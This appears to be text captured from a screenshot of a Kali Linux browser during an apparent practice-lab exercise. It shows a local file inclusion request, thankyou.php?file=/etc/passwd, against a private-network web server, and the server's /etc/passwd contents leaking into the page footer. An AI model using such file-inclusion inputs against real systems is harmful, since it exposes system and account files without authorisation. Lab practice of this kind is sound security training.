 Contact
http://192.168.10.4/thankyou
view-source:http://192.168.10.4/thankyou.php?file=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
29
30 <div class="body-content">
31 <h2>Thank You</h2>
32
33 <p>Thank you for taking the time to contact us.</p>
34
35 </div>
36
37 <div class="footer-wrapper">
38 <footer>
39 root:x:0:0:root:/root:/bin/bash
40 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
41 bin:x:2:2:bin:/bin:/usr/sbin/nologin
42 sys:x:3:3:sys:/dev:/usr/sbin/nologin
43 sync:x:4:65534:sync:/bin:/bin/sync
44 games:x:5:60:games:/usr/games:/usr/sbin/nologin
45 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
46 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
47 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
48 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
49 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
50 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
51 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
52 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
53 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
54 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
55 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
56 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
57 systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
58 systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
59 systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
60 systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
61 Debian-exim:x:104:109::/var/spool/exim4:/bin/false
62 messagebus:x:105:110::/var/run/dbus:/bin/false
63 statd:x:106:65534::/var/lib/nfs:/bin/false
64 sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin
65 dc:x:1000:1000:dc,,,:/home/dc:/bin/bash
66 mysql:x:108:113:MySQL Server,,,:/nonexistent:/bin/false
67 </footer>
68 </div>
69 </div>